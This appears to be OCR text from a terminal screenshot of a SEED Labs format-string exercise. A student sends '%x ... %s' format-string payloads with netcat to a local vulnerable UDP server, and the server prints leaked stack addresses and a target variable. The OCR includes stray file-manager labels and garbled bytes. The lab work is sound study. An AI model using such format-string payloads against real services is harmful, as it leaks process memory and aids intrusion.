 Terminator
En
11:31 PM
Home
see
/bin/bash
/bin/bash 80x20
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
sf_Share_Folder
Network
Computer
Connect to Server
s_Log.
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d %x %x %x %x %x %x %x %s
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 ��f�f�f�f�f�f�f�UWVS������÷
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd ld-linux.so.2
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd b7fdb629 10 3 82230002 0 0 (null)
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff090
bffff090 b7fba000 804871b 3 bffff0d0 bffff6b8 804872d bffff0d0 bffff0a8 10 80486
4c b7e1b2cd b7fdb629 10 3 82230002 0 0 0 52bb0002 100007f 0 (null)
The value of the 'target' variable (after): 0x11223344
/bin/bash
/bin/bash 80x20
[11/25/19]seed@VM:~/.../FormatString$ nc -u 127.0.0.1 9090
%x %x %x %x %s
%x
%x %x %x %x %x %s
5x
5x
5x
5x
5
%x %x %x %x %x %x
%x %x %x %x %x %x %s
%x %x %x %x %x %x %x %s
%x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %s
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %s